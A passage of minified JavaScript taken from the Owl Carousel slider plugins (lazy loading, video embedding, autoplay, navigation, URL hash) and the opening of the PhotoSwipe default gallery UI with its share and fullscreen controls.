e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},c.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},c.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},l.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=l(this),i=t.data("owl.carousel");i||(i=new c(this,"object"==typeof e&&e),t.data("owl.carousel",i),l.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:c.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",l.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,n)})},l.fn.owlCarousel.Constructor=c}(window.Zepto||window.jQuery,window,document),function(e,i){var n=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,s=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+n,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);n++<i;)this.load(o/2+this._core.relative(s)),o&&a.each(this._core.clones(this._core.relative(s)),r),s++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,n=a(e),s=1<o.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src");this._core.trigger("load",{element:n,url:s},"lazy"),n.is("img")?n.one("load.owl.lazy",a.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:s},"lazy")},this)).attr("src",s):((i=new Image).onload=a.proxy(function(){n.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:n,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(o){var e=function(t){this._core=t,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var t,e=this._core._current,i=e+this._core.settings.items,n=this._core.$stage.children().toArray().slice(e,i),s=[];o.each(n,function(t,e){s.push(o(e).height())}),t=Math.max.apply(null,s),this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},o.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,(window,document)),function(u,e){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":u.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":u.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":u.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":u.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":u.proxy(function(t){var e;!t.namespace||(e=u(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,u(t.content)))},this)},this._core.options=u.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",u.proxy(function(t){this.play(t)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<n[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<n[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){n=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,s,o=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;if(e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(s="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(s)):"vimeo"===t.type?u.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t[0].thumbnail_large,i(s)}}):"vzaar"===t.type&&u.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t.framegrab_url,i(s)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,i=u(t.target).closest("."+this._core.settings.itemClass),n=this._videos[i.attr("data-video")],s=n.width||"100%",o=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),"youtube"===n.type?e='<iframe width="'+s+'" height="'+o+'" src="//www.youtube.com/embed/'+n.id+"?autoplay=1&rel=0&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type?e='<iframe src="//player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+s+'" height="'+o+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===n.type&&(e='<iframe frameborder="0"height="'+o+'"width="'+s+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+n.id+'/player?autoplay=true"></iframe>'),u('<div class="owl-video-frame">'+e+"</div>").insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&u(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},u.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,n,s,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),s=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),s&&n.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(s)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(i,n,s){var e=function(t){this._core=t,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":i.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":i.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":i.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":i.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=i.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(t,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(t,e){return this._timeout&&n.clearTimeout(this._timeout),n.setTimeout(i.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||s.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),t||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(n.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$absolute)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,s=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<n;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(s,t-i),end:t-i+r-1}),Math.min(s,t-i)===s)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t,e=this._core.settings,i=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),s=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||i),e.nav&&(this._controls.$previous.toggleClass("disabled",!s&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||i),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(1+t).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var n;!i&&this._pages.length?(n=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%n+n)%n].start,e)):o.proxy(this._overrides.to,this._core)(t,e)},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(n,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&n(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(t){if(t.namespace){var e=n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e)return;this._hashes[e]=t.content}},this),"changed.owl.carousel":n.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),e=n.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!e||s.location.hash.slice(1)===e)return;s.location.hash=e}},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),n(s).on("hashchange.owl.navigation",n.proxy(function(t){var e=s.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[e]&&i.index(this._hashes[e]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in n(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(s,o){var r=s("<support>").get(0).style,a="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!l("transform")},i=function(){return!!l("perspective")},n=function(){return!!l("animation")};function l(t,i){var n=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return s.each((t+" "+a.join(e+" ")+e).split(" "),function(t,e){if(r[e]!==o)return n=!i||e,!1}),n}function c(t){return l(t,!0)}!function(){return!!l("transition")}()||(s.support.transition=new String(c("transition")),s.support.transition.end=t.transition.end[s.support.transition]),n()&&(s.support.animation=new String(c("animation")),s.support.animation.end=t.animation.end[s.support.animation]),e()&&(s.support.transform=new String(c("transform")),s.support.transform3d=i())}(window.Zepto||window.jQuery,(window,void document)),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(s,a){function t(t){if(k)return!0;t=t||window.event,E.timeToIdle&&E.mouseUsed&&!y&&O();for(var e,i,n,s=(t.target||t.srcElement).getAttribute("class")||"",o=0;o<Z.length;o++)(e=Z[o]).onTap&&-1<s.indexOf("pswp__"+e.name)&&(e.onTap(),i=!0);i&&(t.stopPropagation&&t.stopPropagation(),k=!0,n=a.features.isOldAndroid?600:30,setTimeout(function(){k=!1},n))}function i(t,e,i){a[(i?"add":"remove")+"Class"](t,"pswp__"+e)}function n(){var t=1===E.getNumItemsFn();t!==T&&(i(p,"ui--one-slide",t),T=t)}function e(){i(w,"share-modal--hidden",B)}function o(){return(B=!B)?(a.removeClass(w,"pswp__share-modal--fade-in"),setTimeout(function(){B&&e()},300)):(e(),setTimeout(function(){B||a.addClass(w,"pswp__share-modal--fade-in")},30)),B||F(),0}function r(t){var e=(t=t||window.event).target||t.srcElement;return s.shout("shareLinkClick",t,e),!!e.href&&(!!e.hasAttribute("download")||(window.open(e.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),B||o(),!1))}function l(t){for(var e=0;e<E.closeElClasses.length;e++)if(a.hasClass(t,"pswp__"+E.closeElClasses[e]))return!0}function c(t){var e=(t=t||window.event).relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(S),S=setTimeout(function(){D.setIdle(!0)},E.timeToIdleOutside))}function u(t){var e,i,n=t.vGap;!s.likelyTouchDevice||E.mouseUsed||screen.width>E.fitControlsWidth?(e=E.barsSize,E.captionEl&&"auto"===e.bottom?(A||((A=a.createEl("pswp__caption pswp__caption--fake")).appendChild(a.createEl("pswp__caption__center")),p.insertBefore(A,m),a.addClass(p,"pswp__ui--fit")),E.addCaptionHTMLFn(t,A,!0)?(i=A.clientHeight,n.bottom=parseInt(i,10)||44):n.bottom=e.top):n.bottom="auto"===e.bottom?0:e.bottom,n.top=e.top):n.top=n.bottom=0}function h(){function t(t){if(t)for(var e=t.length,i=0;i<e;i++){s=t[i],o=s.className;for(var n=0;n<Z.length;n++)r=Z[n],-1<o.indexOf("pswp__"+r.name)&&(E[r.option]?(a.removeClass(s,"pswp__element--disabled"),r.onInit&&r.onInit(s)):a.addClass(s,"pswp__element--disabled"))}}var s,o,r;t(p.children);var e=a.getChildByClass(p,"pswp__top-bar");e&&t(e.children)}var d,p,m,A,f,g,w,v,y,_,x,b,C,T,E,k,I,S,D=this,M=!1,z=!0,B=!0,P={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return s.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return s.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(){for(var t,e,i,n,s="",o=0;o<E.shareButtons.length;o++)t=E.shareButtons[o],e=E.getImageURLForShare(t),i=E.getPageURLForShare(t),n=E.getTextForShare(t),s+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",E.parseShareButtonOut&&(s=E.parseShareButtonOut(t,s));w.children[0].innerHTML=s,w.children[0].onclick=r},R=0,O=function(){clearTimeout(S),R=0,y&&D.setIdle(!1)},L=function(t){b!==t&&(i(x,"preloader--active",!t),b=t)},Z=[{name:"caption",option:"captionEl",onInit:function(t){m=t}},{name:"share-modal",option:"shareEl",onInit:function(t){w=t},onTap:function(){o()}},{name:"button--share",option:"shareEl",onInit:function(t){g=t},onTap:function(){o()}},{name:"button--zoom",option:"zoomEl",onTap:s.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){f=t}},{name:"button--close",option:"closeEl",onTap:s.close},{name:"button--arrow--left",option:"arrowEl",onTap:s.prev},{name:"button--arrow--right",option:"arrowEl",onTap:s.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){d.isFullscreen()?d.exit():d.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){x=t}}];D.init=function(){var e;a.extend(s.options,P,!0),E=s.options,p=a.getChildByClass(s.scrollWrap,"pswp__ui"),(_=s.listen)("onVerticalDrag",function(t){z&&t<.95?D.hideControls():!z&&.95<=t&&D.showControls()}),_("onPinchClose",function(t){z&&t<.9?(D.hideControls(),e=!0):e&&!z&&.9<t&&D.showControls()}),_("zoomGestureEnded",function(){(e=!1)&&!z&&D.showControls()}),_("beforeChange",D.update),_("doubleTap",function(t){var e=s.currItem.initialZoomLevel;s.getZoomLevel()!==e?s.zoomTo(e,t,333):s.zoomTo(E.getDoubleTapZoom(!1,s.currItem),t,333)}),_("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement;n&&n.getAttribute("class")&&-1<t.type.indexOf("mouse")&&(0<n.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),_("bindEvents",function(){a.bind(p,"pswpTap click",t),a.bind(s.scrollWrap,"pswpTap",D.onGlobalTap),s.likelyTouchDevice||a.bind(s.scrollWrap,"mouseover",D.onMouseOver)}),_("unbindEvents",function(){B||o(),I&&clearInterval(I),a.unbind(document,"mouseout",c),a.unbind(document,"mousemove",O),a.unbind(p,"pswpTap click",t),a.unbind(s.scrollWrap,"pswpTap",D.onGlobalTap),a.unbind(s.scrollWrap,"mouseover",D.onMouseOver),d&&(a.unbind(document,d.eventK,D.updateFullscreen),d.isFullscreen()&&(E.hideAnimationDuration=0,d.exit()),d=null)}),_("destroy",function(){E.captionEl&&(A&&p.removeChild(A),a.removeClass(m,"pswp__caption--empty")),w&&(w.children[0].onclick=null),a.removeClass(p,"pswp__ui--over-close"),a.addClass(p,"pswp__ui--hidden"),D.setIdle(!1)}),E.showAnimationDuration||a.removeClass(p,"pswp__ui--hidden"),_("initialZoomIn",function(){E.showAnimationDuration&&a.removeClass(p,"pswp__ui--hidden")}),_("initialZoomOut",function(){a.addClass(p,"pswp__ui--hidden")}),_("parseVerticalMargin",u),h(),E.shareEl&&g&&w&&(B=!0),n(),E.timeToIdle&&_("mouseUsed",function(){a.bind(document,"mousemove",O),a.bind(document,"mouseout",c),I=setInterval(function(){2===++R&&D.setIdle(!0)},E.timeToIdle/2)}),E.fullscreenEl&&!a.features.isOldAndroid&&((d=d||D.getFullscreenAPI())?(a.bind(document,d.eventK,D.updateFullscreen),D.updateFullscreen(),a.addClass(s.template,"pswp--supports-fs")):a.removeClass(s.template,"pswp--supports-fs")),E.preloaderEl&&(L(!0),_("beforeChange",function(){clearTimeout(C),C=setTimeout(function(){s.currItem&&s.currItem.loading?s.allowProgressiveImg()&&(!s.currItem.img||s.currItem.img.naturalWidth)||L(!1):L(!0)},E.loadingIndicatorDelay)}),_("imageLoadComplete",function(t,e){s.currItem===e&&L(!0)}))},D.setIdle=function(t){i(p,"ui--idle",y=t)},D.update=function(){M=!(!z||!s.currItem)&&(D.updateIndexIndicator(),E.captionEl&&(E.addCaptionHTMLFn(s.currItem,m),i(m,"caption--empty",!s.currItem.title)),!0),B||o(),n()},D.updateFullscreen=function(t){t&&setTimeout(function(){s.setScrollOffset(0,a.getScrollY())},50),a[(d.isFullscreen()?"add":"remove")+"Class"](s.template,"pswp--fs")},D.updateIndexIndicator=function(){E.counterEl&&(f.innerHTML=s.getCurrentIndex()+1+E.indexIndicatorSep+E.getNumItemsFn())},D.onGlobalTap=function(t){var e=(t=t||window.event).target||t.srcElement;if(!k)if(t.detail&&"mouse"===t.detail.pointerType){if(l(e))return void s.close();a.hasClass(e,"pswp__img")&&(1===s.getZoomLevel()&&s.getZoomLevel()<=s.currItem.fitRatio?E.clickToCloseNonZoomable&&s.close():s.toggleDesktopZoom(t.detail.releasePoint))}else 